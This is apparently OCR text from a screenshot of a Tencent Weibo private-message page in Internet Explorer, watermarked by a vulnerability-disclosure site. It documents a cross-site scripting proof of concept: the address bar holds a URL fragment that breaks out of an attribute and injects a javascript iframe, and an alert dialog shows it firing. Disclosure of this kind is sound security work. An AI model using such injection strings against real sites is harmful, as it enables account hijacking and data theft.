 我收到的私信_腾讯微博 - Windows Internet Explorer
http://t.qq.com/messages/inbox#pmtid="><iframe src="javascript:alert(1)"></iframe>
Google
收藏夹 建议网站 网页快讯库
耶稣的天堂 [http://11496... 我收到的私信_腾讯微博 X 页面(P
腾讯微博 Beta 首页 微频道 H 找人 微群 应用 实验室 @ 职业讲笑话的 搜名字/帐号/广播
收听
我
职业讲笑话的
今天心情怎么样?
来自网页的消息
1
确定
2549 0 155 1651
我的广播 收藏 收听 听众
模块管理
玩魔法水晶球
登录客户端 开启20万元大奖
微博大全 | 认证服务 | 手机微博
www.wooyun.org